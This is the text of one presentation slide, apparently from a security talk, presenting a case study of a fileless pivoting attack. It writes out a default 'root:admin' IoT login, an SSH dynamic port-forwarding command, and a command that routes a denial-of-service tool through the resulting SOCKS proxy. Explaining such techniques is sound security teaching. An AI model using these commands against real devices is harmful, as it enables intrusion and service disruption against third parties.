

# Case Study
root:admin
ssh -D 18080 user@IoT
./DoSAttack --sock5 localhost:18080 Target
Pivoting Attack
File less
Network
Dynamic port forwarding
2017.12.08
16